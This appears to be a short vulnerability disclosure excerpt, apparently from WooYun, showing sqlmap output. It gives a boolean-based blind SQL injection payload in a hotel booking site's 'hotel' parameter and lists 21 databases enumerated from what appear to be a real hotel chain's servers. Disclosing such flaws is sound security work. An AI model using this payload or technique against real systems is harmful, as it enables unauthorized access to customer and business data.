 sqlmap identified the following injection points with a total of 120 HTTP(s) requests:
---
Place: GET
Parameter: hotel
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: city=beijing&hotel=M10001' AND 5382=5382 AND 'Lmzq'='Lmzq
---
available databases [21]:
[*] BasicInfo
[*] CRS_SettingCenter
[*] Customer
[*] Easeresort
[*] HomeinnsDB
[*] HomeinnsDBTest
[*] HotelPDM
[*] HotelPRM
[*] Manage_Survey_Beta
[*] master
[*] model
[*] MotelInnsDB
[*] MotelReport
[*] msdb
[*] QuestionNaireDB
[*] ReportServer
[*] ReportServerTempDB
[*] RoomRateCache
[*] tempdb
[*] WeiXinTest
[*] YitelWeb
www.wooyun.org